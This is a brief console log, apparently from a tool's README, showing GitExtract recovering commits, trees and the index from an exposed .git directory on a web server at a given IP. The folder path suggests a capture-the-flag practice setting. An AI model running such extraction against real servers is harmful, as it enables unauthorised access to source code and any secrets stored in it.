 D:\CTF\vul_test\_Coding\Git_Extract\Git_Extract_v1.0 (master -> origin)
$ python git_extract.py  http://106.75.72.168:9999/.git/
GitExtract
Author: gakki429
[*] Start Git Extract
[*] Target Url: http://106.75.72.168:9999/.git/
[*] Analyze .git/HEAD
[+] Extract Ref refs/heads/master 887746
[*] Clone Commit 887746
[*] Parse Tree ../ b5dfb5
[*] Analyze .git/logs/HEAD
[*] Clone Commit 09e053
[*] Parse Tree ../ 9ee4dc
[*] Detect .git/index
微信号: lemon-sec